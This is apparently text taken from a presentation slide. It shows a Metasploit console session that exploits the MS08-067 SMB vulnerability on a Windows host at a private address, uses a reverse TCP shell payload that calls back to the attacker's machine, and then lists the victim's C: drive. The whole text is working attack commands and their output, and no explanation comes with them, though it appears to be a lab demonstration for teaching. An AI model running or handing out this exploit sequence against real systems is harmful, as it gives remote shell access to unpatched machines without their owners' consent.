 msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 192.168.100.133
RHOST => 192.168.100.133
msf exploit(ms08_067_netapi) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 192.168.100.12
LHOST => 192.168.100.12
msf exploit(ms08_067_netapi) > set target 4
target => 4
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.100.12:4444
[*] 192.168.100.133:445 - Attempting to trigger the vulnerability...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.100.133
[*] Command shell session 1 opened (192.168.100.12:4444 -> 192.168.100.133:54087) at 2017-08-28 23:41:37 -0500
C:\>dir
Volume in drive C has no label.
Volume Serial Number is BC23-2A69
Directory of C:\
09/24/2015 10:21 AM 0 AUTOEXEC.BAT
09/24/2015 10:18 AM 210 boot.ini
09/24/2015 10:21 AM 0 CONFIG.SYS
08/18/2017 01:43 PM <DIR> data
09/24/2015 09:31 AM <DIR> Documents and Settings
09/24/2015 10:21 AM 0 IO.SYS
09/24/2015 10:21 AM 0 MSDOS.SYS
03/25/2005 06:00 AM 47,772 NTDETECT.COM
03/25/2005 06:00 AM 295,536 ntldr
09/24/2015 09:33 AM 1,610,612,736 pagefile.sys
09/24/2015 09:31 AM <DIR> Program Files
09/24/2015 10:25 AM <DIR> System Volume Information
08/18/2017 01:43 PM <DIR> testfordemo
09/24/2015 09:34 AM <DIR> WINDOWS
09/24/2015 10:22 AM <DIR> wmpub
8 File(s) 1,610,956,254 bytes
7 Dir(s) 18,505,936,896 bytes free
C:\>
Option 2.ppt